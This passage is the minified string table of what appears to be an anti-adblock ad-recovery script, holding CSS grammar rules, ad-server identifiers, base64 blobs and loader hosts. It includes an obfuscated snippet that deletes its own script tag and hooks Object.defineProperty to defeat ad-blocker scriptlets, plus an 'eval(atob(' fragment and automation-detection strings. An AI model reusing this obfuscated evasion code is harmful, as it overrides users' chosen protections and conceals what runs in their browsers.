only)","isUnregistered","getContext","shouldRemoveByUrl","out_of_page","Comma","use","9999",".setPAAPIConfigForGPT","[auto|reverse]||<angle>","<media-query-list>","height","[<length-percentage>|top|center|bottom]#","safari","then","createElement","buildID","basename","return this","parent","consumeUntilLeftCurlyBracket","fetch","sourceContentFor","textContent","[none|<keyframes-name>]#","auto|normal|none","addProperty_","create","//# sourceURL=mediation.js","cmp_blocked","[pack|next]||[definite-first|ordered]","<length>{1,2}","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","charAt","auto|bar|block|underscore","<media-query>#","normal|reverse|alternate|alternate-reverse","crossorigin","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","start|center|end|justify","Inventory(","content_area","/prebid.js","_sorted","Too many question marks","even","Unexpected err while detecting cosmetic filter: ","transferSize","traffective","prependData","visit","vmin","widthEval","MatchOnce","element out of viewable window","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<keyframes-name>","naver","/negotiate/script-set-value","<string>","webkitPersistentStorage","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","__as_ready_resolve","inset?&&<length>{2,4}&&<color>?","detect","umogames.com","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","closest","cos( <calc-sum> )","!self","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auto|none","w = window.parent.parent;","nth","shouldPageviewOnUrlChange","result","sent","tagNameFilter","job","fonts.googleapis.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]"," is not a constructor or null","<length-percentage>|closest-side|farthest-side","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","substrToCursor","normal|reset|<number>|<percentage>","gptDisabledByMissingTcf","interval","getRandomValues","<transform-function>+","Number","Mesa OffScreen","INVENTORY_FRAME","decorator","<keyframe-selector># { <declaration-list> }","hostname","<media-not>|<media-and>|<media-in-parens>","><head><script>","defineProperty","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","positions",'meta[http-equiv="Content-Security-Policy"]',"var(","script","lookupOffset","[<length>|<percentage>|auto]{1,4}","Spaces","Field `","onclick","<'inset-block'>","defineSlot","DeclarationList","addType_","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","'.' <ident-token>","Timed out waiting for consent readiness","none|all|[digits <integer>?]","clamp( <calc-sum>#{3} )"," is expected","<declaration-value>","cache_isbot","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","( [<mf-plain>|<mf-boolean>|<mf-range>] )","iterateNext","JSON","unshift","get","Rule","isCmpBlockedFinally: ","bind","tel:","deep","getAtrule","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==",'iframe[name="',"auto|balance",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<length-percentage>&&hanging?&&each-line?","toLowerCase","runAdAuction","tcloaded","stylesheet","firefox_etp_enabled","<string>|<image>|<custom-ident>","substr","khz","match","class","evaluate","webgl"," undefined","onorientationchange","https://s.html-load.com","<color-stop-length>|<color-stop-angle>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","else","cqh","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","maxViewportWidth","insertRule","logs","as-revalidator","<line-width>","calc(","exportSnapshot","__webdriver_script_func","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","useragent","isInRootIframe","documentElementKeys","[recoverTcfCMP] tcf is already loaded","_fa_","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<angle-percentage>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","checkAtruleName","cqmax","Brackets","Selector is expected","Range","Percent sign is expected","lookupType","some","debug","cdn-exchange.toastoven.net","<single-animation-iteration-count>#","indiatimes.com","<length-percentage>","getAttribute","Profile","findWsEnd","pubkey","cqb","a3luYg==","terms","translateX( <length-percentage> )","function","navigator.permissions is undefined","ndtvprofit.com","https://07c225f3.online","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<filter-function>|<url>]+","isSamsungBrowser","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","auto|wrap|nowrap","searchParams","Anchor element doesn't have parent","cookie","auto|both|start|end|maximum|clear","gpt-ima","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<line-width>{1,4}","<'border-top-left-radius'>","isFirefox","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","name","Enum","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","auto|<time>","notificationPermissions signal unexpected behaviour","matches","Window_fetch","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[proportional-nums|tabular-nums]","every",'Delim "',"})()","Not supported insert-rule | rule: ","<grid-line> [/ <grid-line>]?","[<layer-name>#|<layer-name>?]","refresh","normal|<length-percentage>","justify-content","indexOf","<'right'>","padding|border","Notification","url","window.external.toString is not a function","syntax","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","open-quote|close-quote|no-open-quote|no-close-quote","Blocked ","focus/","URL","tokenEnd","command","inventory_id","auto|loose|normal|strict|anywhere","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020",'":", ',"Match","readyState","reserved1","about:","infinite|<number>","tb|rl|bt|lr","setSourceContent","initMain","isVisibleNode","_file","root","signalStatus",", height: ","\n  syntax: ","Destroying interstitial slots : ","interstitial","<custom-property-name>","matchRef","content_ad","__gpp not found within timeout","responseText","notifications","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","reference","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","<'margin-block'>","Scope","papi","gpt-adsinteractive","configurable","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","sourceRoot","</p>","consumeUntilBalanceEnd","spawn","getName","position:relative;align-items:center;display:flex;","padStart","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","nearest-neighbor|bicubic","data-","ad-unit","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","apsEnabled","from|to|<percentage>|<timeline-range-name> <percentage>","features","[<box>|border|padding|content]#","Invalid mapping: ","webkitResolveLocalFileSystemURL","contentDocument","matrix( <number>#{6} )","shardingIndex","isAdBlockerDetected","__gppLocator","https://img-load.com","sleipnir/","max( <calc-sum># )","rotateZ( [<angle>|<zero>] )","script_onerror","__lastWatirPrompt","computed","fmget_targets","<media-in-parens> [and <media-in-parens>]+","em1wYw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","isEmpty","window.PluginArray is undefined","/cdn/adx/open/integration.html","Y29rcQ==","args","<font-stretch-absolute>{1,2}","dpi","default|menu|tooltip|sheet|none","<counter-style>|<string>|none","bmxvYw==","<'pause-before'> <'pause-after'>?","function-token","https://fb.html-load.com","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","url-not-equal","min( <calc-sum># )","dictionnaire.lerobert.com","none|vertical-to-horizontal","cmpStatus","Parse error: ","<script>","reduceRight","BatteryManager","<complex-real-selector>#","object","hookWindowProperty Error: ","recovery_started","Identifier, string or comma is expected","<number-percentage>{1,4} fill?",", scrollX: ","document","__tcfloaded_cache","window.external is undefined","Terminate - not active","<outline-radius>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","gpt_disabled","none|element|auto","<box>#","after","flex-direction","str","child|young|old","visibility:","svb",".getAdserverTargeting","webDriver","fromCodePoint","random","https://qa.ad-shield.io","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<html><head></head><body></body></html>","[<page-selector>#]?","<single-animation-fill-mode>#","mustIncludeStrings","<angle>","parentElement","child_last","<'max-height'>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","pub_300x250","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","marginwidth","window.process is","SelectorList","googletag","rch","data-sdk","AS-ENCODED-VAL","Identifier or parenthesis is expected","sepia( <number-percentage> )","<url>","Identifier","getConfig","/npm-monitoring","none","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","none|<shadow>#","autoRecovery","parseFromString","nearest|up|down|to-zero","/cou/api_reco.php","window.top.confiant.services().onASTAdLoad","cmVzZXJ2ZWQySW5wdXQ=","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<compound-selector> [<combinator>? <compound-selector>]*","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","<length>|thin|medium|thick","Nth","validate","installedModules","navigator.plugins is undefined","contentWindow","cooktoria.com","isNameCharCode","color( <colorspace-params> [/ [<alpha-value>|none]]? )","navigator.appVersion is undefined","properties","pubads","<'top'>{1,2}","<number [0,∞]> [/ <number [0,∞]>]?","/health-check","isTcStringResolved","cache_adblock_circumvent_score","__selenium_unwrapped","[<'view-timeline-name'> <'view-timeline-axis'>?]#","scaleZ( [<number>|<percentage>] )","Percentage","getEvents"," is blocked.","leaveAdInterestGroup","recover_cmp_active","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<visual-box>||<length [0,∞]>","appendChild","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Number, dimension, ratio or identifier is expected","Generic","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","AtKeyword","<single-animation-composition>#","gpt-clickio","flags","textAd","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","$cdc_asdjflasutopfhvcZLmcf","[<declaration>? ';']* <declaration>?","MediaQueryList","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","phantomjs","inventoryId","clean","toPrimitive","normal|always","<relative-real-selector>#","calledSelenium","Vertical line is expected","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<'inset-block-start'>","is_blocking_acceptable_ads","[block|inline|x|y]#","https://css-load.com","auto|sRGB|linearRGB","blocking_ads","atrulePrelude","read-only|read-write|read-write-plaintext-only","<number>|<dimension>|<ident>|<ratio>","selector( <complex-selector> )","adlib","start prebid request bidsBackHandler for ","<ident>","Script","originalPositionFor","numeric-only|allow-keywords","elapsed_time_ms","reserved2Input","<-ms-filter-function>+","Must be between 0 and 63: ","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","prebid","sizes","visible|hidden","checkAtrulePrelude","[recoverTcfCMP] __tcfloaded_cache set. Value: ","Unknown type","search","jsSelector","adshield-loaded","getComponents","https://fb.content-loader.com","<angle-percentage>{1,2}","window.top._df.t","Hex digit is expected","[recoverTcfCMP] inserting ","content-ad","WebKitMediaKeys","/cgi-bin/PelicanC.dll","<'grid-row-gap'> <'grid-column-gap'>?","mismatchOffset","<'max-width'>","Unsupported version: ","<number>|<percentage>","Class extends value ","def","getWindowId","auto|all|none","normal|allow-discrete","drag|no-drag","[shorter|longer|increasing|decreasing] hue","dispatchEvent","child","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","toStringTag","auto|<color>","is_admiral_adwall_rendered","top|bottom|block-start|block-end|inline-start|inline-end","display","file"," cmp...","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","compact","text_ads","auto|from-font|[under||[left|right]]","bhg.com","article","normal|[light|dark|<custom-ident>]+&&only?","getBoundingClientRect","getAttributeKeys","adms","5awLiYz","api.adiostech.com","baseline|sub|super|<svg-length>","<absolute-size>|<relative-size>|<length-percentage>","<compound-selector>#","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<complex-selector-list>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","RENDERER","gamezop.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","setPAAPIConfigForGPT","Counter","pseudo","reverse","Invalid base64 digit: ","__webdriver_script_fn","Blocked interstial slot define:","http://localhost","normal|italic|oblique <angle>?","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","block|inline|x|y","<number-one-or-greater>"," | ","show|hide","Number sign is expected","joinAdInterestGroup","httpEquiv","*[id]","not","none|<single-transition-property>#","<time>#","XXX","consume","cmpStr","matchAll","eval(atob('","http:","<'padding-left'>{1,2}","<color> <color-stop-length>?","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo"," | value: ","Dimension","HTMLStyleElement","auto|avoid","<'min-inline-size'>","base","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","getVersion","ins","<'border-top-color'>{1,2}","head","[none|start|end|center]{1,2}","Failed to get key from: ","(E2) Invalid protect url: ","memoryLimitThreshold","defineOutOfPageSlot","prod","as_inmobi_cmp_id","xyz|xyz-d50|xyz-d65","pathname","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","MSG_SYN_URG","saturate( <number-percentage> )","Generator is already executing.","endsWith","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","translate( <length-percentage> , <length-percentage>? )","number","[AdBlockDetector] Cosmetic adblock detected","isDomainShardingEnabled","writeln","viewport","[<ident-token>|'*']? '|'","leave","parseValue","abs","onmousedown","__$webdriverAsyncExecutor","reset","a24xZWhvNmZqYnI0MHB4YzlpMnE=","RunPerfTest","<'top'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","[auto|alphabetic|hanging|ideographic]","attributionSrc","fminer","<boolean-expr[","x: ","__p_","[recoverTcfCMP] __tcfloaded_cache set","log( <calc-sum> , <calc-sum>? )","createAuctionNonce","1.9.1","findAll","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","nextElementSibling","shift","HTMLLinkElement","upright|rotate-left|rotate-right","is_tc_string_resolved","webkitMediaStream","http","Window_setInterval","peek","className","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","auto|<color>{2}","css","rlh","initial","ariaLabel","_serializeMappings","isSafari","__phantomas","none|[weight||style||small-caps||position]","isElementDisplayNoneImportant","skip-node","(-token","PluginArray","trys","fromEntries","leader( <leader-type> )","[recovery] __tcfapi tcString is empty in GDPR region. value: ","exports","_set","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","<forgiving-selector-list>","matchType","sdk_version","MozAppearance","languages","enter","lvh","sdk","number-token","[recoverTcfCMP] start","<transition-behavior-value>#","center","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","term","firefox","Terminate - not registered in db","[<length-percentage>|<number>|auto]{1,4}","longestMatch","auto|<position>","slice|clone","x-frame-width","mustExcludeStrings","auth","CanvasCaptureMediaStream","translateZ( <length> )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<shape>|auto","c3ZtbQ==","<wq-name>|<ns-prefix>? '*'","invalid protect-id prefix: ","` for ","close","extra","auto|<custom-ident>","__uspapiLocator","acos( <calc-sum> )","Type","dimension-token","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Blocked prebid request for ","none|left|right|both|inline-start|inline-end","blockIVT","browserKind","normal|break-all|keep-all|break-word|auto-phrase","<percentage>|<length>","Performance.network","shouldStorageWaitForTcf","[full-width|proportional-width]","<grid-line> [/ <grid-line>]{0,3}","matchMedia","target","navigator.connection.rtt is undefined","<composite-style>#","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<body","HTMLMediaElement","firstCharOffset","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","fuse","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","dvmax","auto|optimizeSpeed|crispEdges|geometricPrecision","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","-apple-system|BlinkMacSystemFont","removeItem","a2Zwdg==","Function","$chrome_asyncScriptInfo","SharedStorageWorklet","Profile is null or undefined","window.top.document.domain;","<generic>","Combinator","<number-percentage>{1,4}&&fill?","() => version","xhr","ddg/","eventSampleRatio","getElementsByTagName","timeout","enliple","gpt-firstimpression","writable","economy|exact","feature","opts","loaded","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","auto|never|always","freeze","Plus sign","` should not contain a prelude","initInventoryFrame","inventory-removal-key","trident","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Feature","sticky","botKind","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","( <media-condition> )|<media-feature>|<general-enclosed>","[<family-name>|<generic-family>]#","https://t.html-load.com","sqrt( <calc-sum> )","auto|<integer>","clear","<number>|left|center|right|leftwards|rightwards","Terminate - IVT blocked","phantomas",'<\/script><script src="',"not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<integer>&&<symbol>","<'border-style'>","lvb","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","frameElement","failed","level","none|[x|y|block|inline|both] [mandatory|proximity]?","skipWs","insert","SYN","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","none|<custom-ident>+","keys","RTCEncodedAudioFrame","errorTrace signal unexpected behaviour","awesomium","ellipse( [<shape-radius>{2}]? [at <position>]? )","Invalid protect url: ","baseURI","add","urlGenerate","Too many hex digits","<unknown>","/pagead/drt/ui","navigator.permissions.query is not a function","walk","state"," used missed syntax definition ","height-equal-or-greater-than"," or hex digit","nextState","rawMessage","adblock_fingerprint","token","heightEval","lastChanged","MessageEvent","<'inset-block-end'>","tokenBefore","slotRequested","auto|none|<dashed-ident>|<scroll()>|<view()>","edg/","block","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",'"><\/script>',"rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","At-rule `@","CDC-token","didomiConfig","<'inset-inline'>","edge","dvh","ports","100%","<repeat-style>#","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","blocked","\n--","recoverCMP","<length-percentage>{1,2}","width|height|block|inline|self-block|self-inline","findLast","expression","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","createDescriptor","HTMLIFrameElement","false","isAdblockUser","adapi.inlcorp.com","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )",'" is not in the set.',"selectorList","classList","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","$cdc_asdjflasutopfhvcZLmcfl_","char must be length 1","Property","next","doctype","none|<length>","element","push","Window","mixed|upright|sideways","true|false","Layer","geniee-prebid","slot","url-equal","condition","fGAJJ1JxajZDTldIXUk4c3g3dTNm","INTERSTITIAL","dmtkcw==","concat","Invalid reserved state: ","contain|none|auto","<line-width>||<line-style>||<color>","[<integer>&&<symbol>]#","comma","bidsBackHandler","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","symbol","forEachRight","<'inset-inline-start'>","<'left'>","add|subtract|intersect|exclude","prev","https://qa.html-load.com","auto|none|preserve-parent-color","Url","[Bot] bot UA detected, ua=","<attachment>#","toLog","dvmin","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","is_tcf_required","//# sourceURL=rtb_adm.js","knowt.com","wrap|none","v7.5.52","insertList","before","fo2nsdf","configIndex","originalAds","rgba(247, 248, 224, 0.5)","gpt-adingo","resource","auto|none|enabled|disabled","adshield-native","sort","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","consumeUntilSemicolonIncluded","getTargeting","LayerList","preconnect","[object Reflect]","clearInterval","_Selenium_IDE_Recorder","compareByGeneratedPositionsInflated","Window_requestIdleCallback","__uspapi","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","none|auto|[<string> <string>]+","wrapper","language","inventory","reinsert","external","Event","enjgioijew","<mf-plain>|<mf-boolean>|<mf-range>","span","<'align-items'> <'justify-items'>?","encodeUrl","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","lastUrl","media","_generateSourcesContent",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"DisallowEmpty","port","action","reserved1Input","<header","<'align-content'> <'justify-content'>?","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","ybar","slimerjs","}-token","dvw","Navigator","`, expected `","blob:","<declaration-value>?","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","center|start|end|self-start|self-end|flex-start|flex-end",": [left|right|first|blank]","Failed to load profile: ","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","as_debug","width-equal-or-less-than","normal|strong|moderate|none|reduced","MatchGraph","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","percentage-token","flow|flow-root|table|flex|grid|ruby","Identifier is expected but function found","border-box|padding-box|content-box","( <style-condition> )|( <style-feature> )|<general-enclosed>","ApplePayError","getWrapper","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","generatedLine","parseSourceMapInput","disableNativeAds","(function(){","asin( <calc-sum> )","monitoring","country","as_inventories","opt/","auto|<anchor-name>","<xyz-space> [<number>|<percentage>|none]{3}","tokenCount","Group","auto|<integer>{1,3}","output","event","__driver_evaluate","Terminate - non-adblock","auto|<animateable-feature>#","blur( <length> )","previousSibling","ldoceonline.com","isVisibleDocument","[object Intl]","<color>","<'row-gap'> <'column-gap'>?","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","property","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","combinator","paint( <ident> , <declaration-value>? )","enums","consents","HyphenMinus is expected","Function name must be `url`","__as_rej","boolean","lookupTypeNonSC","ACK_INVISIBLE","slice","getLocation","[<length>|<percentage>]{1,4}","pbjs","<color>{1,4}","_last","startOffset","deg","DOMParser_parseFromString","middle","applyTo","scroll|fixed|local","circle( [<shape-radius>]? [at <position>]? )","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","../","parseCustomProperty","response",", Expires in: ","ads-partners.coupang.com","<'margin-top'>","auto|inter-character|inter-word|none","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","scaleX( [<number>|<percentage>] )","skipValidation","width","Hex or identifier is 